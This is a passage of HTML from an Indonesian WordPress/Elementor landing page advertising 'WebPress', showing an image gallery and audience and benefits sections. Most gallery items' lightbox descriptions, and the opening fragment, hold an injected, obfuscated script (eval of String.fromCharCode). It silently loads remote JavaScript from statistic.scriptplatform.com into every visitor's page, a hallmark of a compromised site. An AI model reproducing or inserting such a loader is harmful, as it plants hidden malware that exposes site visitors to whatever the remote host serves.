f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzgsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItNy5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-7.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-7.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-8.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzksInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItOC5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-8.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-8.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-9.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODAsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItOS5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-9.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-9.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-13.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODEsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTMucG5nIiwic2xpZGVzaG93IjoiN2MzOTdlZTYifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-13.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-13.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-11.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODIsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTEucG5nIiwic2xpZGVzaG93IjoiN2MzOTdlZTYifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-11.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-11.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-12.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODMsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTIucG5nIiwic2xpZGVzaG93IjoiN2MzOTdlZTYifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-12.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-12.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-10.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODQsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTAucG5nIiwic2xpZGVzaG93IjoiN2MzOTdlZTYifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-10.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-10.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="7c397ee6" data-elementor-lightbox-title="Frame-2-14.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODYsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTQtMS5wbmciLCJzbGlkZXNob3ciOiI3YzM5N2VlNiJ9" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-14-1.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-14-1.png" class="attachment-full size-full" alt="" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b7bcfee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b7bcfee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a08038 elementor-invisible" data-id="63a08038" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e14f1bb elementor-widget elementor-widget-heading" data-id="3e14f1bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Untuk Siapa</p>				</div>
				</div>
				<div class="elementor-element elementor-element-1c60e751 elementor-widget elementor-widget-heading" data-id="1c60e751" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span style="color:#FFE072;">WebPress</span> Cocok Bagi Anda Seorang..</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-117c8750 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="117c8750" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5792b952" data-id="5792b952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65633cbb elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="65633cbb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/freelancer.png" class="attachment-full size-full wp-image-87" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Freelancer</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c94df4b" data-id="c94df4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2db5b355 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2db5b355" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/developer.png" class="attachment-full size-full wp-image-88" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Developer</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-136c8edd" data-id="136c8edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-269b8678 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="269b8678" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/bisnisonline.png" class="attachment-full size-full wp-image-90" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pebisnis Online</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-79a7ca6d" data-id="79a7ca6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f8b88c2 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6f8b88c2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/developer.png" class="attachment-full size-full wp-image-88" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Developer</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-600ef62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="600ef62" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c87d8bd" data-id="1c87d8bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7865f3d8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7865f3d8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/marketer.png" class="attachment-full size-full wp-image-92" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Marketer</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d6a6f34" data-id="7d6a6f34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36ddf979 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="36ddf979" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/designer.png" class="attachment-full size-full wp-image-94" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Designer</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73c65cb" data-id="73c65cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aff3221 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="aff3221" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/onlineshop.png" class="attachment-full size-full wp-image-95" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pemilik Toko Online</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2234511b" data-id="2234511b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f94f13 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="74f94f13" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/marketer.png" class="attachment-full size-full wp-image-92" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Marketer</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30a9ff4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a9ff4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-627e5e73 elementor-invisible" data-id="627e5e73" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ec3633 elementor-widget elementor-widget-heading" data-id="2ec3633" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Keuntungan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-69eaa5f1 elementor-widget elementor-widget-heading" data-id="69eaa5f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
